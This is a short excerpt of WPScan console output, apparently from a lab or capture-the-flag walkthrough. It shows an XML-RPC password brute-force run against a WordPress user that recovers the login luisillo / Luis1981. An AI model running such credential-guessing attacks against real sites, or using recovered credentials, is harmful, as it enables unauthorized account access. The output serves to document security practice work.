 [+] Enumerating Config Backups (via Passive and Aggressive Methods)
Checking Config Backups - Time: 00:00:00 <=====================================================================> (137 / 137) 100.00% Time: 00:00:00
[i] No Config Backups Found.
[+] Performing password attack on Xmlrpc against 1 user/s
[SUCCESS] - luisillo / Luis1981
Trying luisillo / Luis1981009 Time: 00:00:05 <=============== > (600 / 5406) 11.09% ETA: ??:??:??
[!] Valid Combinations Found:
| Username: luisillo, Password: Luis1981
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Fri Dec 13 10:58:50 2024
[+] Requests Done: 769
[+] Cached Requests: 5
[+] Data Sent: 370.541 KB
[+] Data Received: 665.961 KB
[+] Memory used: 281.535 MB
[+] Elapsed time: 00:00:09